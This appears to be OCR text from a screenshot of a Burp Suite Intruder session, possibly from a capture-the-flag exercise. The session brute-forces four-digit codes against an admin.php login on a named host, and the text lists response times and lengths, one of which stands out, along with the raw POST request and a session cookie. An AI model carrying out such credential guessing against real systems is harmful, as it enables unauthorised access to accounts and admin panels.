 2. Intruder attack of fancydevs.bitupalicante.com - Temporary attack - Not saved to project file
Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload Status Response received Response completed Error Timeout Length Comment
0 200 159 161 7625
1 6009 200 105 107 6237
2 6025 200 120 122 6241
3 6059 200 117 120 6241
4 6106 200 102 111 6241
5 6112 200 117 119 6241
6 6123 200 106 109 6237
7 6129 200 115 117 6239
8 6156 200 117 119 6235
9 6346 200 108 110 6235
10 6379 200 5233 5234 6249
11 6389 200 100 102 6253
12 6502 200 157 158 6241
13 6510 200 128 129 6237
14 6543 200 123 124 6239
15 6547 200 398 399 6237
16 6580 200 169 171 6243
17 6646 200 124 125 6243
18 6689 200 182 184 6243
19 6692 200 125 125 6237
20 6699 200 117 117 6243
21 6779 200 128 131 6241
22 6792 200 104 105 6237
23 6839 200 104 106 6243
Request Response
Pretty Raw Hex \n
1 POST /admin.php HTTP/2
2 Host: fancydevs.bitupalicante.com
3 Cookie: session=cc443b65-35be-4811-a2b9-db7d70742c38.CjZFVwnacMofccBXahTb1-dGL-c
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:93.0) Gecko/20100101 Firefox/93.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 44
10 Origin: https://fancydevs.bitupalicante.com
11 Referer: https://fancydevs.bitupalicante.com/admin.php
12 Upgrade-Insecure-Requests: 1
? Search... 0 matches
Finished